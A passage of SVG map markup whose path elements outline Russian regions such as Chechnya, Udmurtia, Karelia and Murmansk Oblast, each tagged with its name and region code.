0.98651,-0.98651 4.93257,-1.97303 4.93258,-2.95955 0.98651,0 0.98651,-0.98651 0.98652,0 0,1.97303 1.97303,0.98651 0.98651,-1.97303 -0.98651,-2.95954 1.97303,0 1.97302,0 0,-1.97303 0,-0.98651 -2.95954,-2.95954 -3.94606,-1.97303 -3.94605,0 -2.95955,-0.98652 0,-3.94605 2.95955,-0.98652 -0.98652,-1.97303 0,-0.98651 0,-0.98651 0.98652,-0.98652 -2.95955,-4.93257 -5.91908,-3.94606 -3.94606,0.98652 -4.93257,0.98651 0,2.95954 -0.98651,2.95955 z" data-title="Хабаровский край" data-code="RU-KHA" class=""></path><path d="m 73.959004,415.47904 -0.394605,-0.98651 -1.479772,0.98651 -2.170331,0.98652 -0.887863,0 0.789212,0.98651 2.170331,0.98652 -2.07168,4.93257 -0.09865,0 0,0 0,0 -0.09865,0 -0.394606,0.98651 0,0 -3.156845,0.98651 -2.76224,-0.98651 -0.394606,-0.98651 -0.591908,0 -1.282469,0 -0.493257,0 0.295954,0.98651 -0.197303,0.98651 1.38112,0 1.578423,1.97303 0.493257,1.97303 0.197303,0.98652 1.085166,0.98651 1.085165,1.97303 2.07168,-0.98652 2.170332,0 1.085165,0.98652 0.394606,-0.98652 0.493257,0 1.479772,0 1.578422,0 0.986515,-1.97302 1.677074,-2.95955 2.466286,-0.98651 2.170331,-0.98652 0.295954,-1.97302 -0.493257,-1.97303 -1.677074,0 -1.677074,0 0.09865,-0.98652 0.295954,-0.98651 -1.282468,0 -1.38112,-0.98651 -0.09865,-0.98652 -0.197302,-0.98651 -0.493258,0 -0.986514,0 -0.789211,0 -0.789212,-0.98652 z" data-title="Чеченская Республика" data-code="RU-CE" class=""></path><path d="m 239.89072,306.96247 -1.97303,-0.98651 -0.98651,-0.98651 0,-0.98652 -0.98651,-0.98651 -0.98652,0 -0.98651,0 -1.97303,-0.98652 -1.97303,-1.97303 -3.94606,2.95955 -1.97303,4.93257 -1.97302,0.98651 -1.97303,0 -0.98652,0 -1.97303,-0.98651 -1.97302,2.95954 -0.98652,3.94606 -0.98651,0.98651 -1.97303,0 -0.98651,3.94606 -0.98652,2.95954 0.98652,0.98652 -0.98652,0 -1.97303,0.98651 0.98652,0.98652 0.98651,0 1.97303,1.97302 1.97303,0 0.98651,0 0,0.98652 0.98652,0 0,0 0.98651,0.98651 1.97303,-0.98651 0,-0.98652 -0.98652,-0.98651 1.97303,-0.98651 1.97303,0.98651 -0.98651,0 0,1.97303 0,1.97303 0.98651,-0.98652 1.97303,0.98652 -2.95954,1.97302 -2.95955,0 0.98652,1.97303 0.98651,0 1.97303,1.97303 0.98652,1.97303 1.97302,0.98651 1.97303,-0.98651 2.95955,-0.98651 2.95954,-0.98652 -0.98652,-1.97303 -0.98651,-2.95954 -0.98651,0 -0.98652,0.98651 0,-4.93257 0.98652,-0.98651 0.98651,0 0.98651,-0.98651 0,-0.98652 0.98652,0.98652 0.98651,-0.98652 3.94606,-8.87863 2.95954,-8.87863 z" data-title="Удмуртская Республика" data-code="RU-UD" class=""></path><path d="m 65.869587,414.49253 -1.479771,0.98651 -1.183817,0 -0.789211,-0.98651 -0.986515,0 -1.085165,0.98651 -0.591909,-0.98651 -0.789211,-0.98652 -2.170332,0.98652 -2.268982,0.98651 -0.887863,-0.98651 -0.887863,0 1.479771,4.93257 0.09865,1.97303 2.860891,0.98651 3.4528,0.98652 0.493257,0 1.282469,0 2.07168,0 0.789211,-2.95955 -0.986514,-0.98651 1.085165,-1.97303 1.578423,-1.97303 0.493257,0 0.295955,0 2.170331,0.98652 -0.394606,-2.95955 -2.466285,-1.97302 -1.183818,1.97302 z" data-title="Республика Северная Осетия — Алания" data-code="RU-SE" class=""></path><path d="m 166.88867,306.96247 -2.95954,0.98652 -1.97303,0.98651 -0.98652,0 0,-0.98651 -1.97303,0.98651 -1.97302,0.98652 -1.97303,-3.94606 -1.97303,-6.9056 -1.97303,-0.98651 -1.97303,0 -0.98651,-0.98652 -1.97303,-1.97303 0,0.98652 0,1.97303 -1.97303,0.98651 -0.98651,0.98651 -1.97303,0 -1.97303,0 1.97303,0.98652 0.98651,1.97303 0,0 -1.97303,-0.98652 -0.98651,0 0,0 0,0.98652 -1.97303,0.98651 1.97303,2.95954 1.97303,1.97303 0.98651,-0.98651 0.98652,-0.98652 1.97302,3.94606 2.95955,5.91909 1.97303,0 1.97302,-1.97303 2.95955,2.95954 3.94605,1.97303 3.94606,0 1.97303,0.98651 3.94606,-5.91908 0.98651,-3.94606 -0.98651,0 0,-0.98651 -0.98652,0 -0.98651,-0.98652 0.98651,-0.98651 -0.98651,-0.98652 z" data-title="Республика Мордовия" data-code="RU-MO" class=""></path><path d="m 203.3897,127.41688 -3.94606,-4.93257 -2.95954,6.9056 -3.94606,4.93257 -0.98652,0 -1.97302,0 -2.95955,1.97303 -0.98651,0 0,0.98651 -0.98652,0.98652 -2.95954,0.98651 -0.98651,2.95954 0.98651,0.98652 0,0 -0.98651,0.98651 -2.95955,2.95954 -0.98651,3.94606 -2.95954,0.98652 -2.95955,0 -0.98651,6.9056 -0.98651,7.89211 -12.82469,1.97303 -13.8112,0.98651 0,1.97303 1.97303,2.95954 0,-0.98651 0.98651,0.98651 0.98652,0 2.95954,0 2.95954,0 0.98652,-0.98651 0,0 0.98651,9.86514 -2.95954,10.85166 1.97303,0 1.97303,0 1.97303,0 0.98651,0.98651 1.97303,0 -0.98652,-1.97303 0,-0.98651 0.98652,0 0,0 1.97303,1.97303 1.97303,1.97303 1.97302,0 0.98652,0.98651 0.98651,3.94606 0,0 0.98652,0.98651 0.98651,-2.95954 -0.98651,-4.93257 0.98651,-4.93257 0,0.98651 0.98651,0 0.98652,-1.97303 0.98651,-1.97302 0,2.95954 0.98652,0 0.98651,-2.95954 0.98652,-1.97303 0,0.98651 0,0.98652 0,0.98651 0,0 0.98651,-1.97303 0.98651,-0.98651 -0.98651,2.95954 -1.97303,3.94606 0.98652,0 0,0 0.98651,-1.97303 0,0.98651 1.97303,0.98652 1.97303,-3.94606 0,-0.98651 -0.98652,0 0,0.98651 0,-0.98651 0,-0.98652 -0.98651,0.98652 0,0 0.98651,-2.95955 0.98652,-2.95954 0.98651,8.87863 -4.93257,6.9056 -0.98651,2.95954 -0.98652,3.94606 0.98652,0 0.98651,0 1.97303,1.97303 2.95954,2.95954 0.98652,-0.98652 0.98651,-0.98651 0.98651,0 0,0.98651 1.97303,-2.95954 0.98652,-2.95954 0,0 0,-0.98652 1.97303,-1.97302 1.97302,-1.97303 -1.97302,-2.95955 -0.98652,-3.94605 1.97303,-1.97303 0.98651,-1.97303 0.98652,-2.95954 0.98651,-2.95954 0.98652,0.98651 0.98651,0.98651 1.97303,-0.98651 1.97303,-1.97303 0,-1.97303 0.98651,-1.97303 0,-1.97302 0,-0.98652 -0.98651,0 -0.98652,0 0,-2.95954 0,-1.97303 0.98652,-0.98651 0,0 3.94606,-4.93258 0.98651,-1.97302 0.98651,-2.95955 0.98652,0 0.98651,0.98652 1.97303,-1.97303 0.98652,-0.98652 0,0.98652 0.98651,0 0.98651,-5.91909 -1.97302,-5.91908 0.98651,0 1.97303,0 -0.98652,-1.97303 -0.98651,-1.97303 0.98651,-0.98651 -0.98651,0 -0.98651,-0.98652 -2.95955,0.98652 -0.98651,-2.95955 0.98651,-2.95954 -3.94605,-4.93257 z" data-title="Республика Карелия" data-code="RU-KR" class=""></path><path d="m 108.28971,374.04544 -0.98651,-1.97302 -1.57843,0 -1.38112,0 0,-1.97303 -1.47978,-0.98652 -0.69056,1.97303 -1.28247,1.97303 -3.650099,-1.97303 -4.83392,1.97303 -0.591909,0.98651 1.677075,0.98652 2.959542,0 -1.38112,2.95954 -2.762239,1.97303 -0.197303,0.98651 -0.197303,0.98652 -2.466286,0 -2.564937,0 -0.789211,1.97303 -1.085166,0.98651 -0.394606,0 -0.493257,-0.98651 -1.479771,0.98651 -1.775726,-0.98651 -3.058194,-6.9056 -4.242011,-2.95955 -2.663589,0.98652 -3.551451,0.98651 0.69056,0.98652 0.986514,0 -0.09865,0.98651 0.197303,0.98651 1.183817,-0.98651 1.282468,0 0.295954,0.98651 -0.591908,0.98652 2.76224,0 3.156845,0 0.887863,2.95954 0.789212,1.97303 1.479771,1.97303 1.183817,1.97303 -0.295954,1.97303 -0.394606,2.95954 0.591909,1.97303 1.38112,1.97303 2.268982,4.93257 0.789212,4.93257 0.69056,0.98651 1.578423,0.98652 2.959542,4.93257 2.07168,2.95954 1.085166,0 0.69056,0.98652 0.789211,-0.98652 0.591909,0 3.058195,-1.97303 3.255496,-0.98651 0.69056,-0.98652 0.98652,0 0,-0.98651 -0.69057,-0.98651 -0.69056,-0.98652 -0.78921,0 -0.78921,0 -0.3946,-0.98651 -0.39461,0 0.88786,-2.95955 3.35416,-0.98651 -0.69056,-0.98651 -0.98652,-0.98652 0.29595,-0.98651 0.39461,-0.98652 -0.98652,-0.98651 -0.1973,-0.98652 3.65011,0 3.55146,-0.98651 0.39461,-3.94606 0.49326,-4.93257 2.17033,-0.98651 1.67707,0 -2.07168,-1.97303 -2.56493,0 -0.98653,-1.97303 -0.29595,-2.95954 0.88786,-1.97303 1.28248,-0.98652 -0.78921,-0.98651 -1.18383,-0.98651 -0.59191,-2.95955 z" data-title="Республика Калмыкия" data-code="RU-KL" class=""></path><path d="m 69.815645,417.45207 -0.789212,-0.98651 -1.282468,0 -0.295955,-0.98652 -0.493257,0 -1.578423,1.97303 -1.085165,1.97303 0.986514,0.98651 -0.789211,2.95955 -1.479772,0.98651 3.156846,0.98651 3.156845,-0.98651 0,0 0.394606,-0.98651 0.197303,0 2.07168,-3.94606 -2.170331,-1.97303 z" data-title="Республика Ингушетия" data-code="RU-IN" class=""></path><path d="m 444.09917,473.68338 -0.98651,0 -0.98651,-0.98651 -0.98652,-0.98652 -0.98651,0.98652 -0.98652,0 -0.98651,-0.98652 -1.97303,-1.97302 -2.95954,0.98651 -0.98652,1.97303 0.98652,1.97303 -1.97303,1.97303 -0.98652,-0.98652 0,0 -1.97302,0 -0.98652,0 -0.98651,-0.98651 -0.98652,-0.98652 -0.98651,1.97303 -0.98652,1.97303 -0.98651,0 -0.98651,0 -0.98652,0.98651 -0.98651,0.98652 -2.95955,0 -3.94605,0 -1.97303,0.98651 -0.98652,0.98652 0,0 -1.97302,-0.98652 -1.97303,0.98652 1.97303,1.97303 1.97302,1.97302 0,0.98652 0,1.97303 0,0.98651 -2.95954,0 1.97303,4.93257 2.95954,3.94606 0.98652,2.95954 0.98651,2.95955 0.98652,0.98651 0.98651,0 1.97303,0.98651 0.98651,0.98652 3.94606,-0.98652 2.95954,-0.98651 0,0.98651 -0.98651,0.98652 4.93257,6.9056 1.97303,0 1.97303,0 1.97303,-0.98652 0.98651,-1.97302 4.93257,0.98651 0,0 0.98652,0 0.98651,0 0.98651,0 0.98652,-0.98651 0.98651,0 0.98652,0.98651 1.97302,-2.95954 0.98652,-1.97303 -0.98652,-1.97303 0,-0.98651 -1.97302,0 0,-0.98652 2.95954,-1.97303 1.97303,0 0,-1.97303 -1.97303,-0.98651 0,-1.97303 0,-1.97303 -0.98652,0 -0.98651,-0.98651 0,-2.95954 -0.98651,-3.94606 -0.98652,0.98651 -1.97303,0.98652 -2.95954,-0.98652 -1.97303,-2.95954 0.98652,-0.98651 0.98651,-0.98652 0,-0.98651 0,-1.97303 1.97303,-0.98652 1.97303,-1.97302 0,-1.97303 0,-0.98652 -0.98652,0 z" data-title="Республика Алтай" data-code="RU-AL" class=""></path><path d="m 238.90421,339.51744 -0.98652,-0.98651 0,-0.98651 -2.95954,0 -2.95954,-0.98652 -2.95954,0.98652 -2.95955,0.98651 -1.97303,0 -1.97302,0 -3.94606,1.97303 -3.94606,0.98651 -0.98651,-0.98651 0,0.98651 -0.98652,0.98652 0,0 0.98652,0.98651 0,1.97303 -0.98652,1.97303 -0.98651,0.98651 -1.97303,0 0,0.98652 -0.98651,1.97303 -1.97303,3.94605 0,0 -0.98652,2.95955 0,2.95954 0,2.95954 0.98652,0.98652 0.98651,0.98651 0,0 0,0.98651 0.98652,0.98652 0.98651,0 -0.98651,2.95954 0,1.97303 0.98651,1.97303 0,0.98651 -0.98651,0 -0.98652,0 0.98652,2.95954 0.98651,2.95955 0.98652,0 1.97302,-1.97303 2.95955,0.98651 -1.97303,2.95955 -1.97303,1.97302 0.98651,0.98652 0.98652,0.98651 -1.97303,4.93257 0.98651,0 0.98652,1.97303 0.98651,0.98652 1.97303,0 1.97303,0 1.97303,0.98651 0.98651,0.98652 3.94606,0.98651 1.97303,-3.94606 1.97303,0 0.98651,-1.97303 0,-0.98651 0.98651,0 0,-0.98651 0,-0.98652 1.97303,-1.97303 0.98652,-0.98651 2.95954,-4.93257 2.95954,-4.93257 0.98652,0 0.98651,0 1.97303,-0.98652 0.98651,0 1.97303,0.98652 0,0.98651 0.98652,-1.97303 2.95954,-2.95954 1.97303,-2.95954 -4.93257,-0.98652 -5.91909,0.98652 -0.98651,-0.98652 0,-0.98651 -1.97303,0 -1.97303,0 0,-0.98652 -1.97303,-6.9056 0,-0.98651 0.98652,0 0,-0.98651 0.98651,-0.98652 2.95954,-0.98651 2.95955,1.97303 -0.98652,1.97302 0,1.97303 1.97303,-0.98651 0.98651,0.98651 0,0.98652 0,0.98651 0.98652,0 0.98651,-0.98651 0.98652,-1.97303 1.97303,0.98651 0.98651,0 0.98651,-0.98651 0.98652,0 0.98651,0 1.97303,0 -0.98651,-0.98652 -0.98652,-0.98651 1.97303,-3.94606 0,-2.95954 -0.98651,0 -2.95955,-1.97303 -3.94605,-1.97303 -0.98652,-0.98651 -0.98651,0 0,-1.97303 0,-0.98651 -1.97303,0 -1.97303,0 0,-0.98652 -0.98651,-2.95954 -0.98652,0 -0.98651,-0.98652 z" data-title="Республика Башкортостан" data-code="RU-BA" class=""></path><path d="m 48.309634,373.05893 -0.493257,-2.95954 -2.663589,0.98651 -3.354148,-0.98651 -1.578423,-1.97303 -0.986514,-0.98652 -0.789212,0.98652 0.295954,0.98651 0.493258,0.98652 1.775725,1.97303 1.578423,1.97302 0.591909,0 0.887862,-1.97302 1.085166,0 0.69056,2.95954 -0.295954,2.95954 -2.268983,0 -2.268983,2.95954 0.197303,0.98652 0.295954,0.98651 -0.986514,0.98652 -1.282468,0 0.197302,-0.98652 -0.394605,-0.98651 -0.789212,0.98651 -0.986514,0 -0.394606,0.98652 1.183817,2.95954 1.973029,1.97303 1.973029,-0.98652 1.282468,-2.95954 0.887863,0 0.789211,-0.98651 1.282469,-1.97303 2.170331,-0.98652 -0.295954,1.97303 -0.394606,1.97303 0.986514,0 0.591909,0 0.493257,-0.98651 0.493257,-0.98652 0.591909,-0.98651 1.183817,-0.98652 -0.986514,-4.93257 -2.76224,-2.95954 z" data-title="Республика Адыгея" data-code="RU-AD" class=""></path><path d="m 4.7369647,336.1116 2.5917148,-3.75913 -2.0103373,-5.02106 -1.953777,-1.09559 -0.2193535,-1.31469 4.5203802,0.2271 4.7309991,0.9551 3.179042,2.66438 -0.5698,-3.87073 2.516025,2.90662 0.316811,1.32955 2.95264,2.67352 1.420589,3.65025 -1.148432,2.97188 -0.520731,5.61101 1.852233,0.50526 1.366564,-0.19511 0.409477,1.68659 1.813921,0.396 2.409184,3.18908 -2.923806,0.039 -1.062951,1.77511 -4.119921,-3.42138 -0.948011,-2.34864 -2.262906,-0.2121 -4.660777,-1.81476 -3.1557142,-0.99192 -4.1139536,0.12157 z" data-title="Республика Крым" data-code="RU-CR" class=""></path><path d="M 5.1460742,342.76851 2.6451191,341.03593 1.7504522,337.47254 4.7369647,336.1116 z" data-title="Севастополь" data-code="RU-SEV" class=""></path><path d="m 308.94672,213.24362 -5.91908,-4.93257 -4.93258,-3.94606 -1.97302,0 -1.97303,0 0,0 -0.98652,-0.98651 -0.98651,0.98651 -1.97303,0.98652 -7.89211,-0.98652 -6.9056,0 0,0 -2.95955,3.94606 -2.95954,3.94606 -0.98651,2.95954 1.97302,0 0.98652,0.98651 -0.98652,2.95955 -0.98651,2.95954 0.98651,1.97303 0,0.98651 -0.98651,0.98652 -0.98651,0.98651 -0.98652,-0.98651 -1.97303,-1.97303 -0.98651,0 -0.98652,0.98651 -0.98651,-0.98651 0,-0.98652 -0.98651,0 -1.97303,0 -0.98652,-0.98651 -1.97302,0.98651 -0.98652,-0.98651 0,-1.97303 -6.9056,-4.93257 -6.9056,-2.95954 0,4.93257 1.97303,3.94605 0,4.93258 -1.97303,2.95954 0,1.97303 0.98652,1.97303 -2.95955,0.98651 -1.97303,0 -2.95954,3.94606 -0.98651,3.94605 0.98651,0.98652 0.98652,0 0.98651,-0.98652 0.98651,0.98652 1.97303,0.98651 0,-0.98651 0.98652,-1.97303 2.95954,-0.98652 0.98651,0.98652 0.98652,-0.98652 0.98651,0 0.98652,1.97303 0.98651,1.97303 -3.94606,3.94606 -4.93257,3.94606 -0.98651,2.95954 -0.98652,1.97303 -5.91908,1.97303 -1.97303,0 -1.97303,0.98651 -2.95954,4.93257 0,1.97303 0,0.98651 -3.94606,0.98652 -1.97303,2.95954 1.97303,1.97303 0.98652,1.97303 0,0 0,1.97303 0.98651,2.95954 -0.98651,0.98651 0,1.97303 2.95954,-1.97303 1.97303,-1.97302 0,0 0.98651,0 0.98652,0 0,-0.98652 3.94605,1.97303 2.95955,0.98651 3.94605,-0.98651 2.95955,0 0,0.98651 1.97302,-0.98651 -0.98651,-2.95954 1.97303,-4.93257 5.91908,1.97302 0.98652,0 0.98651,0 1.97303,1.97303 -0.98651,1.97303 0,0 2.95954,1.97303 1.97303,-0.98651 1.97303,2.95954 1.97302,0.98651 1.97303,0 2.95955,-0.98651 0.98651,0.98651 0,0.98652 0.98651,-0.98652 1.97303,0 0.98652,0 0.98651,0.98652 0,0 1.97303,-0.98652 2.95954,-0.98651 5.91909,5.91908 9.86514,0.98652 0,-0.98652 1.97303,-0.98651 0.98651,-1.97303 0.98652,-2.95954 1.97303,0 0.98651,-1.97303 -0.98651,-0.98651 0,-0.98652 1.97303,-3.94606 1.97302,-3.94605 3.94606,-3.94606 3.94606,-3.94606 0.98651,-5.91908 0.98652,-0.98652 1.97302,-0.98651 0,0 0.98652,-0.98652 0.98651,0 1.97303,-0.98651 1.97303,0 0,0 0,0.98651 0.98651,1.97303 1.97303,-0.98651 1.97303,-0.98652 1.97303,-0.98651 0,0 0,-0.98651 2.95954, -0.98652 1.97303,-0.98651 2.95954,0 1.97303,0.98651 0,0 2.95955,-2.95954 2.95954,-0.98652 0,-0.98651 1.97303,-1.97303 2.95954,0 3.94606,-0.98651 0.98651,0 0.98651,0 0.98652,0 0.98651,0 0.98652,-0.98652 0.98651,-1.97303 4.93257,-1.97302 3.94606,-2.95955 -0.98651,-2.95954 -1.97303,-2.95954 0.98651,-3.94606 0.98652,0 0.98651,-0.98651 -1.97303,-0.98652 -0.98651,0 -0.98652,0 -0.98651,0.98652 -1.97303,0.98651 -1.97303,0.98652 -1.97303,0.98651 -1.97303,0.98651 -0.98651,0 -0.98651,-0.98651 -0.98652,1.97303 0,0.98651 -6.9056,1.97303 -5.91908,0.98652 -0.98652,-0.98652 -0.98651,-0.98651 -29.59543,-17.75726 z" data-title="Республика Коми" data-code="RU-KO" class=""></path><path d="m 225.09301,255.66373 -4.93257,-0.98651 -1.97303,1.97303 -3.94606,2.95954 -1.97303,-0.98651 -1.97302,0.98651 0,1.97303 0.98651,0.98651 1.97303,0 0.98651,0 0,0 -0.98651,0.98652 -0.98652,0.98651 0.98652,1.97303 -1.97303,1.97303 -0.98651,1.97303 -0.98652,2.95954 0,2.95954 -1.97303,0.98652 0,0 -0.98651,0 -0.98652,0 -0.98651,0 -0.98651,0 0,0.98651 -1.97303,-0.98651 -0.98652,0 -2.95954,1.97303 -1.97303,0.98651 2.95954,3.94606 2.95955,3.94605 -0.98652,0.98652 0,0 -1.97303,0.98651 -1.97302,0.98652 -3.94606,-1.97303 -0.98652,0.98651 -0.98651,1.97303 -0.98651,0.98651 -0.98652,0.98652 0.98652,0.98651 0.98651,0.98652 0.98651,1.97303 2.95955,0 0.98651,0 0.98652,0.98651 0.98651,0 0.98651,0 0.98652,0.98651 1.97303,0.98652 0,0.98651 0,0 0.98651,-0.98651 1.97303,0 0,0.98651 -0.98651,1.97303 0.98651,0.98652 0,0 0.98651,0 0,1.97302 0,0.98652 0,0.98651 0.98652,0.98652 -0.98652,0.98651 -0.98651,0.98652 2.95954,0.98651 -0.98651,2.95954 0,1.97303 0.98651,0 0,0.98652 -0.98651,0 0.98651,2.95954 1.97303,0.98651 0.98652,-2.95954 0.98651,-3.94606 1.97303,0 0.98651,-0.98651 0.98652,-3.94606 1.97302,-2.95954 1.97303,0 0.98652,0.98651 1.97303,0 1.97302,-0.98651 1.97303,-5.91909 3.94606,-1.97303 1.97303,1.97303 1.97303,0.98652 0.98651,0 0.98652,0 0.98651,0.98651 0,0.98652 0.98651,0.98651 1.97303,0 0.98652,-0.98651 1.97303,-0.98652 0.98651,-2.95954 0.98651,-0.98652 -1.97302,-1.97302 0,-2.95955 4.93257,-2.95954 2.95954,-3.94606 -3.94606,-2.95954 -3.94605,-3.94606 0,-0.98651 -2.95955,0 -3.94605,0.98651 -2.95955,-0.98651 -3.94605,-1.97303 0,0.98652 -0.98652,0 -0.98651,0 0,0 -1.97303,1.97302 -2.95954,1.97303 0,-1.97303 0.98651,-0.98651 -0.98651,-2.95954 0,-1.97303 0,0 -0.98652,-1.97303 -1.97303,-1.97303 1.97303,-2.95954 3.94606,-0.98652 0,-0.98651 0,-1.97303 2.95954,-4.93257 -1.97303,-1.97303 -0.98651,-2.95954 z" data-title="Кировская область" data-code="RU-KIR" class=""></path><path d="m 152.09095,314.85459 -1.97302,1.97303 -1.97303,0 -2.95955,-5.91909 -1.97302,-3.94606 -0.98652,0.98652 -0.98651,0.98651 -2.95955,-1.97303 -0.98651,-2.95954 -1.97303,0 0,0 -0.98651,0.98652 -0.98652,1.97302 -0.98651,0.98652 0.98651,0.98651 0,0 0,1.97303 -1.97303,0.98652 0.98652,2.95954 0,4.93257 -0.98652,0.98651 -1.97302,0.98652 1.97302,1.97303 2.95955,1.97303 0.98651,1.97302 0.98652,0.98652 1.97302,0 0.98652,0.98651 0.98651,0.98652 0,0.98651 2.95955,1.97303 1.97302,0 0.98652,0.98651 0,1.97303 2.95954,-0.98651 1.97303,0 1.97303,0.98651 0.98651,0.98652 2.95955,-1.97303 2.95954,-3.94606 0,-1.97303 -0.98652,-1.97303 0.98652,-3.94605 -0.98652,-3.94606 -3.94605,-1.97303 -2.95955,-2.95954 z" data-title="Пензенская область" data-code="RU-PNZ" class=""></path><path d="m 130.38764,301.04339 -0.98651,0.98651 -1.97303,0 -0.98652,-0.98651 -0.98651,-1.97303 -2.95954,0 -1.97303,-0.98651 -4.34066,2.95954 -3.4528,3.94606 0.98651,5.91908 -1.57842,0.98652 -1.87438,0.98651 0.78921,0.98651 0.98652,0.98652 -0.49326,1.97303 -0.29596,0.98651 1.77573,0.98652 2.07168,0.98651 1.08517,1.97303 0.98651,1.97303 0.69056,0 0.78921,0 -0.1973,0.98651 1.28247,0.98652 4.73526,-1.97303 4.93258,-1.97303 1.97302,-0.98652 0.98652,-0.98651 0,-4.93257 -0.98652,-2.95954 0.98652,-0.98652 0.98651,-1.97303 0,0 -0.98651,-0.98651 0.98651,-0.98652 0.98652,-1.97302 0.98651,-0.98652 0,0 -4.93257,-2.95954 z" data-title="Тамбовская область" data-code="RU-TAM" class=""></path><path d="m 234.95815,97.821452 0,0.493257 -1.97303,1.479772 -2.95954,-1.183817 -1.97303,-0.69056 -0.98651,0.789211 -1.97303,1.085166 -0.98652,-1.578423 -0.98651,-0.09865 -1.97303,-0.295954 0,0.887863 0,1.085166 -3.94606,1.973027 -2.95954,3.94606 0,0.98651 0,0.98651 -0.98651,4.93258 -0.98652,3.94605 -2.95954,0.98652 -3.94606,0 -5.91908,4.93257 3.94606,4.93257 2.95954,4.93257 0,2.95954 0.98651,2.95955 2.95955,-0.98652 0.98651,0.98652 0.98651,0 0,0 0.98652,0.98651 0,-1.97303 0,-1.97303 0.98651,-1.97302 0,-0.98652 0,-0.98651 0,-1.97303 1.97303,3.94606 0,0.98651 -0.98651,0 0,1.97303 0,2.95954 0.98651,0 0.98651,0 0.98652,4.93257 0,0 -0.98652,0 0,0.98652 0.98652,0.98651 0.98651,0 0,1.97303 0,2.95954 1.97303,2.95954 2.95954,3.94606 2.95955,4.93257 1.97303,3.94606 9.86514,2.95954 5.91908,-0.98651 4.93258,-1.97303 0.98651,-0.98651 0,-1.97303 1.97303,-1.97303 1.97303,-2.95954 0,0 -0.98652,-1.97303 0,0 -0.98651,-0.98652 0.98651,-2.95954 0.98652,-2.95954 -0.98652,0 0,0 -0.98651,0 0,-2.95955 0,-2.95954 0,0 -0.98652,-0.98651 0,0.98651 0,0 0,0 -0.98651,-6.9056 0,-6.9056 0,-2.95954 0,-0.98651 0,0 -0.98651,-1.97303 -0.98652,0 0,0 0.98652,-0.98652 -0.98652,-0.98651 0,-0.98652 -0.98651,0 -0.98652,0 -0.98651,-2.95954 -0.98652,-1.97303 -1.97302,-0.98651 -1.97303,0.98651 -0.98652,-0.98651 0,0 0,0 1.97303,-0.98652 1.97303,-1.97302 -1.97303,-0.98652 -0.98651,0 0,0 0.98651,0 0.98652,-0.98651 -0.98652,-0.98652 -1.97303,-0.98651 0,0 0.98652,0 0.98651,-0.98652 -0.98651,-0.98651 0,-0.98651 1.97303,1.97302 2.95954,0.98652 -0.98652,-2.95954 -0.98651,-3.94606 0,0.98651 -0.98651,0 0,0 0,0 -0.98652,0 -0.98651,0 0,0.98652 -0.98652,-0.98652 0,0 0,0 0,0 0,-0.98651 -0.98651,-1.973027 0,-0.986515 -0.98652,0.986515 0,0.986507 -1.97302,0 -0.98652,-2.860884 0,-0.09865 z" data-title="Мурманская область" data-code="RU-MUR" class=""></path><path d="m 130.38764,168.85048 -1.97303,0.98651 0.98652,0.98652 0.98651,0.98651 1.97303,0 0.98651,0.98652 0,0 -0.98651,0 -0.98652,0.98651 0,0.98651 -0.98651,0 0,-0.98651 0,4.93257 0.98651,1.97303 1.97303,0 2.95955,0.98651 1.97302,3.94606 -1.97302,2.95954 -2.95955,1.97303 -3.94605,-1.97303 -0.98652,-2.95954 0.98652,-2.95954 -1.97303,-1.97303 -0.98652,0.98651 -0.98651,-0.98651 -0.98652,-0.98651 -0.98651,-0.98652 -0.98651,0.98652 -0.98652,0 0,-1.97303 0,0 -1.18381,0 -0.69056,0.98651 -1.47978,0.98652 0.49326,0 -1.18382,1.97302 -1.77572,-0.98651 -1.67708,0.98651 -1.77572,0 0.98651,2.95955 0.78921,1.97303 0.98652,1.97302 0.88786,1.97303 -0.69056,3.94606 1.47977,2.95954 1.47977,0 1.97303,-0.98651 1.38112,0.98651 0.98652,1.97303 1.97302,-0.98651 2.95955,0 0,0.98651 1.97303,0.98651 1.97302,-0.98651 1.97303,-0.98651 0,0.98651 0,0 0.98652,0.98651 0.98651,0.98652 0,1.97303 0,1.97303 1.97303,0 1.97303,0 0.98651,0.98651 0,0.98651 1.97303,2.95955 0,1.97303 0.98652,1.97302 1.97302,2.95955 2.95955,0 1.97303,0.98651 0.98651,-0.98651 0.98651,-0.98652 1.97303,0 0.98652,-0.98651 -0.98652,0 0,-0.98652 0.98652,-0.98651 0,-0.98651 0,-0.98652 0,-0.98651 2.95954,-1.97303 2.95954,-0.98652 1.97303,-1.97302 0,-0.98652 0.98652,-0.98651 1.97302,0 0.98652,0 1.97303,-0.98652 -0.98652,-0.98651 0,0 -0.98651,-3.94606 -0.98652,-0.98651 -1.97302,0 -1.97303,-1.97303 -1.97303,-1.97303 0,0 -0.98652,0 0,0.98651 0.98652,1.97303 -1.97303,0 -0.98651,-0.98651 -1.97303,0 -1.97303,0 -1.97303,0 0,0 -0.98651,0 -0.98652,-0.98652 -1.97303,1.97303 -2.95954,0.98652 -1.97303,-2.95955 -2.95954,0 -1.97303,-0.98651 -0.98651,-0.98651 0.98651,0 0.98651,-1.97303 0.98652,-1.97303 1.97303,-4.93257 2.95954,-3.94606 0,-1.97303 0,-0.98651 -1.97303,-2.95954 0,-2.95955 -6.9056,0 -4.93257,-0.98651 z" data-title="Ленинградская область" data-code="RU-LEN" class=""></path><path d="m 183.65941,224.09528 -0.98651,0 -1.97303,-0.98652 0,-0.98651 0,-0.98652 -0.98652,-0.98651 -0.98651,0 0,-3.94606 0.98651,-1.97303 0.98652,-2.95954 0.98651,-2.95954 -2.95954,-2.95954 -1.97303,-1.97303 -0.98651,0 -0.98652,0 0,0.98651 -2.95954,0.98652 -3.94606,0.98651 -0.98651,-0.98651 -0.98652,-1.97303 -1.97302,0 -0.98652,0.98651 0,0.98652 -1.97303,1.97302 -2.95954,0.98652 -2.95954,1.97303 0,0.98651 0,0.98652 0,0.98651 -0.98652,0.98651 0,0.98652 0.98652,0 -0.98652,0.98651 -1.97303,0 -0.98651,0.98652 -0.98651,0.98651 -1.97303,-0.98651 -2.95955,0 -0.98651,2.95954 0,1.97303 0.98651,0 0,0.98651 0.98652,0 0.98651,0.98652 0,2.95954 0,2.95954 2.95955,0 3.94605,0.98652 0,0.98651 0,0.98652 0,0.98651 0,2.95954 0.98652,-0.98651 2.95954,0.98651 0,-2.95954 0.98651,-2.95954 0.98652,0.98651 -0.98652,1.97303 0,3.94606 2.95955,1.97302 0.98651,-0.98651 0.98652,0 2.95954,2.95954 0,4.93257 3.94605,4.93258 3.94606,-0.98652 0,-0.98651 0.98652,-0.98652 2.95954,0.98652 2.95954,0.98651 0.98652,-0.98651 0.98651,-0.98652 0,0.98652 0,0.98651 0.98651,0 0.98652,0.98652 